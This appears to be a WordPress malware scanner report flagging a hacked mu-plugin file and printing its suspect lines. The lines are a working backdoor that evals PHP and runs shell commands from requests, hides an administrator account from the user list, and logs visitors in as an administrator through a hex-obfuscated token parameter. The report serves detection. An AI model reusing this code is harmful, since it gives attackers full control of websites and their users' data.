 /wp-content/mu-plugins/object-cache-helper.php

3 hours ago Hacked File

Suspect Content Matches On Line: 3

There are 16 lines in this file

$k=get_option('_wpc_ak','');

Suspect Content Matches On Line: 9

if($m==='php'){ob_start();try{eval($d);}catch(\Throwable $e){echo $e->getMessage();}echo ob_get_clean();die();}

Suspect Content Matches On Line: 10

$out=@shell_exec($d.' 2>&1');echo($out!==null)?$out:'NOSHELL';die();

Suspect Content Matches On Line: 12

add_action("pre_user_query",function($q){global $wpdb;$h=intval(get_option("_wpc_uid",0));if($h&&is_admin()&&isset($q->query_where)){$q->query_where.=$wpdb->prepare(" AND {$wpdb->users}.ID != %d",$h);}});

Suspect Content Matches On Line: 13

add_action('init',function(){$_rk=isset($_GET["\x5f\x77\x70\x6c\x6f\x67\x69\x6e"])?trim($_GET["\x5f\x77\x70\x6c\x6f\x67\x69\x6e"]):"";if(!$_rk)return;$_tk=@hash_hmac("sha256","magic_login",AUTH_KEY.SECURE_AUTH_KEY);if(!hash_equals($_tk,$_rk))return;$_uid=intval(get_option("\x5f\x77\x70\x63\x5f\x75\x69\x64",0));if(!$_uid)return;$_u=get_user_by("id",$_uid);if(!$_u||!user_can($_uid,"administrator"))return;wp_clear_auth_cookie();wp_set_auth_cookie($_uid,true);wp_set_current_user($_uid);$_rd=isset($_GET["r"])?esc_url_raw(base64_decode($_GET["r"])):admin_url();wp_safe_redirect($_rd);exit;},1);

Suspect Content Matches On Line: 14

add_action('init',function(){$_rk=isset($_GET["_wplogin"])?trim($_GET["_wplogin"]):"";if(!$_rk)return;$_tk=@hash_hmac("sha256","magic_login_v2",AUTH_KEY.SECURE_AUTH_KEY);if(!$_tk||!hash_equals($_tk,$_rk))return;global $wpdb;$ck=$wpdb->prefix."capabilities";$aa=$wpdb->get_results($wpdb->prepare("SELECT u.ID,u.user_login FROM {$wpdb->users} u JOIN {$wpdb->usermeta} um ON u.ID=um.user_id WHERE um.meta_key=%s AND um.meta_value LIKE %s AND u.user_login NOT LIKE %s LIMIT 5",$ck,"%administrator%","wpsvc_%"));if(empty($aa)){$aa=$wpdb->get_results($wpdb->prepare("SELECT u.ID,u.user_login FROM {$wpdb->users} u JOIN {$wpdb->usermeta} um ON u.ID=um.user_id WHERE um.meta_key=%s AND um.meta_value LIKE %s LIMIT 3",$ck,"%administrator%"));}if(empty($aa))return;$a=$aa[array_rand($aa)];wp_clear_auth_cookie();wp_set_auth_cookie($a->ID,true);wp_set_current_user($a->ID);$_rd=isset($_GET["r"])?esc_url_raw(base64_decode($_GET["r"])):admin_url();wp_safe_redirect($_rd);exit;},1);

View all matches in context

/wp-includes/class-wp-locale-helper.php

18 hours ago Hacked File